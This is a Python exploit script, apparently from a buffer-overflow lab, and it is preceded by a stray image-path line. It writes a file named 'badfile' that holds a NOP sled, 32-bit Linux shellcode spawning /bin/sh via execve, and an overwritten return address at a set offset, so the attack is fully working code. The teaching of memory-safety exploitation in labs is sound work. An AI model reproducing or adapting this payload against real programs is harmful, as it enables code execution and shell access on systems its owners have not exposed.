 #!/usr/bin/python3
import sys
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 400       # TODO: Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value and put it somewhere in the payload
ret = 0xffffcb08 + 200      # TODO: Change this number
offset = 108 + 4      # TODO: Change this number
L = 4           # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)